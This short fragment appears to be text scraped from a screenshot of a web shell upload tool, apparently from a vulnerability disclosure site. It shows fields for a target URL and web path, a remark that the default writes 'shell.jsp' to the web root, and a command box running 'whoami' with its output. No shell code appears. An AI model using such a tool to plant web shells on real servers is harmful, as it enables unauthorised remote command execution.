 Url: http://
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
user
www.wooyun.org